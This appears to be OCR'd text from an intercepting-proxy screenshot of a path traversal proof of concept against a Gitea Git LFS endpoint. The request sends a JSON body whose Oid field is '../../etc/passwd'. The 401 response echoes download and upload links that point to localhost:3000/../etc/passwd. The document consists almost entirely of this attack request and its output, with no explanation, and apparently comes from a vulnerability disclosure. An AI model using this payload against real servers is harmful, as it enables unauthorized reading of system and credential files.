 Request
Raw Params Headers Hex
POST /zh1x1an/test.git/info/lfs/objects HTTP/1.1
Host: www.example.com:3000
Accept-Encoding: gzip, deflate
Accept: application/vnd.git-lfs+json
Accept-Language: en
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_2)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.53
Safari/537.36
Connection: close
Content-Type: application/json
Content-Length: 168
{
"Oid": "....../../../../../../../../etc/passwd",
"Size": 1000000,
"User" : "a",
"Password" : "a",
"Repo" : "a",
"Authorization" : "a"
}
Response
Raw Headers Hex Render
HTTP/1.1 401 Unauthorized
Set-Cookie: lang=en-US; Path=/; Max-Age=2147483647
Set-Cookie: i_like_gitea=02246097f1725938; Path=/; HttpOnly
Set-Cookie:
_csrf=o1vBoSG8OwCzqms1Y73ENaIhIE46MTU3OTQxNzc4NDQ5MzI0NTAwMA%3D%
3D; Path=/; Expires=Mon, 20 Jan 2020 07:09:44 GMT; HttpOnly
Www-Authenticate: Basic realm=gitea-lfs
X-Frame-Options: SAMEORIGIN
Date: Sun, 19 Jan 2020 07:09:45 GMT
Content-Length: 470
Content-Type: text/plain; charset=utf-8
Connection: close
{"message":"Unauthorized"}{"oid":"....../../../../../../../../et
c/passwd","size":1000000,"actions":{"download":{"href":"http://l
ocalhost:3000/../etc/passwd","header":{"Accept":"application/vnd
.git-lfs","Authorization":"Authorization: Basic
dummy"},"expires_at":"0001-01-01T00:00:00Z"},"upload":{"href":"h
ttp://localhost:3000/../etc/passwd","header":{"Accept":"applicat
ion/vnd.git-lfs","Authorization":"Authorization: Basic
dummy"},"expires_at":"0001-01-01T00:00:00Z"}}}